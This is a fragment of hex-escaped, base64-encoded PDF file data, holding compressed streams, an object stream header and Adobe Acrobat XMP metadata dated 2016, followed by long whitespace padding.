x4c\x41\x52\x45\x5a\x44\x76\x5a\x39\x5a\x57\x72\x64\x74\x31\x69\x65\x52\x53\x70\x4d\x39\x52\x4f\x41\x4d\x75\x51\x79\x7a\x6b\x6c\x71\x65\x6f\x66\x6a\x5a\x5a\x33\x4f\x4a\x68\x6d\x35\x53\x6e\x45\x48\x53\x6a\x2f\x41\x6a\x47\x6a\x56\x31\x62\x61\x34\x63\x59\x37\x67\x55\x55\x34\x79\x72\x30\x59\x39\x75\x50\x6d\x50\x42\x55\x48\x31\x4a\x42\x2f\x4b\x46\x6e\x35\x6a\x71\x71\x63\x4e\x38\x44\x48\x55\x76\x33\x6a\x75\x79\x32\x45\x49\x5a\x61\x64\x47\x56\x2f\x70\x65\x4f\x67\x50\x6f\x76\x34\x4b\x68\x55\x39\x49\x71\x65\x45\x6e\x74\x51\x67\x79\x76\x44\x44\x59\x42\x79\x66\x2f\x4f\x63\x2f\x34\x57\x59\x41\x43\x30\x79\x30\x54\x61\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x45\x30\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4d\x6a\x51\x76\x54\x69\x41\x7a\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x4d\x6c\x63\x77\x55\x4c\x42\x51\x4d\x4c\x46\x55\x41\x45\x49\x6a\x42\x52\x73\x62\x66\x65\x66\x38\x30\x72\x77\x53\x42\x55\x4e\x39\x74\x38\x79\x69\x34\x68\x4b\x67\x6c\x49\x46\x43\x6b\x4c\x35\x50\x49\x70\x77\x5a\x55\x6c\x6d\x51\x71\x75\x39\x66\x57\x70\x4b\x54\x6d\x5a\x64\x61\x62\x47\x63\x48\x31\x4f\x41\x49\x31\x41\x71\x53\x43\x55\x67\x73\x53\x67\x58\x71\x4e\x49\x63\x6f\x79\x79\x7a\x4a\x53\x64\x56\x77\x79\x6b\x6e\x4d\x79\x31\x59\x49\x53\x45\x78\x50\x31\x51\x51\x72\x64\x59\x6b\x32\x68\x45\x68\x48\x52\x45\x59\x42\x61\x58\x4f\x67\x6a\x58\x6d\x6c\x4f\x54\x6d\x78\x2b\x73\x48\x36\x37\x76\x6b\x68\x2b\x58\x5a\x32\x41\x41\x45\x47\x41\x4b\x6f\x57\x4a\x30\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4d\x54\x67\x76\x54\x47\x56\x75\x5a\x33\x52\x6f\x49\x44\x59\x7a\x4e\x53\x39\x4f\x49\x44\x4d\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x35\x38\x6c\x4d\x31\x75\x32\x7a\x41\x4d\x78\x31\x2f\x46\x54\x7a\x44\x47\x53\x64\x47\x6d\x51\x42\x45\x67\x57\x7a\x30\x73\x77\x4e\x41\x41\x61\x33\x74\x6f\x68\x78\x31\x6f\x69\x62\x61\x46\x79\x6c\x61\x71\x6a\x32\x7a\x5a\x30\x34\x38\x57\x45\x39\x65\x6e\x58\x65\x79\x51\x2f\x50\x39\x49\x69\x6d\x4a\x63\x4c\x6f\x70\x46\x55\x5a\x62\x46\x7a\x61\x6f\x6f\x6c\x30\x57\x35\x57\x68\x56\x33\x64\x2f\x41\x5a\x41\x33\x31\x31\x51\x34\x52\x76\x5a\x49\x38\x55\x6a\x55\x4b\x6f\x42\x75\x57\x30\x47\x64\x70\x52\x74\x53\x68\x2b\x77\x41\x50\x32\x6c\x4d\x50\x77\x6d\x4f\x70\x34\x4f\x68\x41\x38\x38\x61\x50\x4d\x54\x78\x6a\x5a\x7a\x57\x61\x65\x36\x42\x55\x50\x7a\x54\x33\x6a\x4e\x63\x59\x67\x37\x43\x76\x65\x31\x2f\x39\x6c\x37\x30\x33\x54\x6b\x4b\x64\x42\x55\x66\x69\x35\x76\x49\x4c\x61\x30\x35\x46\x41\x6f\x58\x63\x44\x4b\x4f\x4e\x56\x36\x68\x74\x4c\x66\x30\x43\x37\x69\x45\x6f\x52\x6c\x2b\x6a\x53\x30\x4b\x4a\x50\x76\x63\x55\x55\x77\x62\x56\x75\x6f\x44\x66\x77\x58\x42\x4b\x69\x73\x5a\x71\x4b\x31\x53\x32\x38\x4a\x78\x63\x70\x73\x4d\x74\x53\x63\x58\x73\x4e\x72\x63\x63\x6a\x38\x58\x6e\x57\x55\x43\x64\x72\x4b\x59\x4c\x47\x74\x69\x56\x2f\x66\x75\x6e\x61\x41\x6c\x6c\x72\x44\x73\x45\x45\x6f\x46\x35\x6a\x36\x49\x43\x47\x2f\x47\x71\x73\x34\x38\x54\x51\x65\x46\x54\x52\x63\x44\x74\x74\x4d\x6a\x61\x6e\x74\x64\x54\x45\x44\x38\x75\x62\x74\x6f\x76\x51\x6d\x79\x45\x46\x4f\x4a\x43\x50\x6e\x55\x73\x42\x42\x79\x31\x74\x63\x50\x71\x61\x68\x7a\x4d\x5a\x47\x62\x30\x59\x51\x6d\x62\x72\x77\x7a\x39\x7a\x35\x76\x51\x5a\x6a\x78\x34\x31\x39\x65\x6a\x66\x6f\x44\x48\x63\x46\x33\x77\x50\x64\x75\x78\x77\x58\x38\x47\x6a\x6a\x4f\x70\x46\x47\x78\x37\x69\x65\x49\x5a\x58\x63\x66\x44\x41\x4c\x49\x56\x67\x77\x49\x72\x55\x45\x51\x53\x4a\x2f\x4d\x32\x76\x6f\x72\x78\x65\x51\x4a\x57\x38\x34\x78\x39\x58\x6f\x4a\x49\x66\x72\x2b\x44\x45\x78\x6a\x56\x66\x67\x58\x75\x6a\x6f\x55\x62\x50\x31\x68\x71\x6d\x78\x4d\x6f\x64\x54\x74\x4b\x63\x38\x37\x6f\x68\x50\x72\x41\x5a\x65\x4b\x34\x33\x53\x37\x43\x75\x35\x64\x32\x78\x67\x34\x76\x77\x69\x52\x2b\x61\x47\x76\x44\x55\x6d\x73\x43\x48\x49\x51\x30\x39\x71\x74\x77\x51\x74\x5a\x34\x49\x44\x6a\x59\x46\x6d\x56\x58\x38\x37\x55\x4c\x69\x67\x52\x6e\x6e\x49\x58\x59\x63\x6d\x79\x78\x55\x4b\x52\x4c\x30\x71\x53\x6a\x58\x4b\x38\x67\x2b\x50\x56\x35\x39\x7a\x71\x5a\x49\x47\x32\x73\x52\x2b\x4e\x34\x6e\x50\x66\x66\x54\x59\x31\x44\x4a\x35\x6f\x62\x57\x36\x7a\x48\x34\x6e\x74\x41\x7a\x4d\x66\x37\x73\x30\x44\x5a\x53\x34\x65\x77\x4d\x52\x58\x6d\x37\x68\x47\x31\x65\x44\x4e\x68\x4b\x74\x65\x31\x73\x32\x62\x5a\x35\x6c\x57\x41\x37\x48\x58\x32\x62\x46\x32\x78\x62\x77\x5a\x64\x4c\x2b\x55\x72\x67\x53\x75\x42\x71\x42\x6c\x63\x54\x74\x52\x50\x4e\x54\x6a\x53\x37\x6d\x57\x59\x33\x61\x61\x72\x59\x77\x59\x4f\x55\x32\x34\x74\x38\x4c\x2f\x4c\x39\x54\x4c\x34\x2f\x43\x79\x61\x71\x54\x7a\x61\x61\x67\x7a\x33\x42\x58\x69\x37\x33\x57\x64\x42\x6e\x51\x5a\x39\x6e\x36\x50\x50\x45\x76\x45\x6a\x77\x71\x58\x4f\x65\x56\x35\x6c\x38\x7a\x7a\x74\x61\x32\x77\x41\x6f\x4c\x45\x6f\x59\x5a\x79\x78\x4b\x57\x5a\x78\x53\x59\x42\x34\x44\x38\x74\x2f\x7a\x4d\x67\x59\x53\x6d\x41\x53\x6d\x47\x55\x77\x54\x5a\x55\x52\x6a\x52\x47\x4e\x6d\x47\x6a\x4e\x70\x69\x4d\x63\x77\x53\x44\x6b\x6e\x63\x69\x64\x79\x4e\x35\x4f\x37\x73\x32\x43\x69\x74\x44\x6d\x61\x30\x53\x46\x44\x53\x41\x49\x6d\x41\x64\x4d\x4d\x54\x42\x4e\x78\x6b\x6d\x44\x4d\x51\x7a\x68\x64\x33\x4c\x2f\x6b\x6b\x33\x54\x35\x39\x6d\x30\x32\x2f\x77\x51\x59\x41\x43\x62\x4b\x37\x61\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x7a\x45\x34\x4f\x53\x39\x54\x64\x57\x4a\x30\x65\x58\x42\x6c\x4c\x31\x68\x4e\x54\x43\x39\x55\x65\x58\x42\x6c\x4c\x30\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6a\x77\x2f\x65\x48\x42\x68\x59\x32\x74\x6c\x64\x43\x42\x69\x5a\x57\x64\x70\x62\x6a\x30\x69\x37\x37\x75\x2f\x49\x69\x42\x70\x5a\x44\x30\x69\x56\x7a\x56\x4e\x4d\x45\x31\x77\x51\x32\x56\x6f\x61\x55\x68\x36\x63\x6d\x56\x54\x65\x6b\x35\x55\x59\x33\x70\x72\x59\x7a\x6c\x6b\x49\x6a\x38\x2b\x43\x6a\x78\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x44\x30\x69\x59\x57\x52\x76\x59\x6d\x55\x36\x62\x6e\x4d\x36\x62\x57\x56\x30\x59\x53\x38\x69\x49\x48\x67\x36\x65\x47\x31\x77\x64\x47\x73\x39\x49\x6b\x46\x6b\x62\x32\x4a\x6c\x49\x46\x68\x4e\x55\x43\x42\x44\x62\x33\x4a\x6c\x49\x44\x55\x75\x4e\x69\x31\x6a\x4d\x44\x45\x31\x49\x44\x67\x30\x4c\x6a\x45\x31\x4f\x44\x6b\x33\x4e\x53\x77\x67\x4d\x6a\x41\x78\x4e\x69\x38\x77\x4d\x69\x38\x78\x4d\x79\x30\x77\x4d\x6a\x6f\x30\x4d\x44\x6f\x79\x4f\x53\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x6a\x34\x4b\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x53\x52\x45\x59\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x63\x6d\x52\x6d\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x38\x78\x4f\x54\x6b\x35\x4c\x7a\x41\x79\x4c\x7a\x49\x79\x4c\x58\x4a\x6b\x5a\x69\x31\x7a\x65\x57\x35\x30\x59\x58\x67\x74\x62\x6e\x4d\x6a\x49\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x45\x5a\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x47\x59\x36\x59\x57\x4a\x76\x64\x58\x51\x39\x49\x69\x49\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x47\x31\x77\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x6b\x59\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x42\x31\x63\x6d\x77\x75\x62\x33\x4a\x6e\x4c\x32\x52\x6a\x4c\x32\x56\x73\x5a\x57\x31\x6c\x62\x6e\x52\x7a\x4c\x7a\x45\x75\x4d\x53\x38\x69\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x48\x68\x74\x62\x47\x35\x7a\x4f\x6e\x68\x74\x63\x45\x31\x4e\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x62\x57\x30\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x77\x5a\x47\x59\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x75\x63\x79\x35\x68\x5a\x47\x39\x69\x5a\x53\x35\x6a\x62\x32\x30\x76\x63\x47\x52\x6d\x4c\x7a\x45\x75\x4d\x79\x38\x69\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x79\x4d\x44\x45\x32\x4c\x54\x41\x31\x4c\x54\x49\x32\x56\x44\x45\x7a\x4f\x6a\x55\x30\x4f\x6a\x4d\x34\x4c\x54\x41\x33\x4f\x6a\x41\x77\x50\x43\x39\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x44\x63\x6d\x56\x68\x64\x47\x39\x79\x56\x47\x39\x76\x62\x44\x35\x42\x5a\x47\x39\x69\x5a\x53\x42\x42\x59\x33\x4a\x76\x59\x6d\x46\x30\x49\x46\x42\x79\x62\x79\x42\x45\x51\x79\x41\x78\x4e\x53\x34\x78\x4e\x69\x34\x79\x4d\x44\x41\x7a\x4f\x54\x77\x76\x65\x47\x31\x77\x4f\x6b\x4e\x79\x5a\x57\x46\x30\x62\x33\x4a\x55\x62\x32\x39\x73\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x6d\x46\x77\x63\x47\x78\x70\x59\x32\x46\x30\x61\x57\x39\x75\x4c\x33\x42\x6b\x5a\x6a\x77\x76\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x35\x31\x64\x57\x6c\x6b\x4f\x6a\x6b\x35\x4d\x6a\x5a\x68\x4e\x6a\x6b\x34\x4c\x57\x59\x32\x59\x7a\x4d\x74\x4e\x44\x5a\x6a\x4f\x53\x31\x69\x4d\x6a\x4d\x78\x4c\x57\x46\x6d\x4e\x44\x46\x68\x4d\x44\x49\x77\x4d\x47\x55\x78\x4d\x6a\x77\x76\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x64\x58\x56\x70\x5a\x44\x70\x6d\x4f\x57\x4e\x6d\x5a\x47\x4a\x6c\x5a\x43\x31\x6b\x4d\x54\x51\x78\x4c\x54\x52\x6d\x59\x6a\x51\x74\x59\x57\x4d\x77\x59\x69\x31\x6d\x4f\x44\x6c\x6d\x4d\x57\x4e\x6d\x59\x6a\x6b\x31\x4e\x47\x55\x38\x4c\x33\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x77\x5a\x47\x59\x36\x55\x48\x4a\x76\x5a\x48\x56\x6a\x5a\x58\x49\x2b\x51\x57\x52\x76\x59\x6d\x55\x67\x51\x57\x4e\x79\x62\x32\x4a\x68\x64\x43\x42\x51\x63\x6d\x38\x67\x52\x45\x4d\x67\x4d\x54\x55\x75\x4d\x54\x59\x75\x4d\x6a\x41\x77\x4d\x7a\x6b\x38\x4c\x33\x42\x6b\x5a\x6a\x70\x51\x63\x6d\x39\x6b\x64\x57\x4e\x6c\x63\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x43\x39\x79\x5a\x47\x59\x36\x52\x47\x56\x7a\x59\x33\x4a\x70\x63\x48\x52\x70\x62\x32\x34\x2b\x43\x69\x41\x67\x49\x44\x77\x76\x63\x6d\x52\x6d\x4f\x6c\x4a\x45\x52\x6a\x34\x4b\x50\x43\x39\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\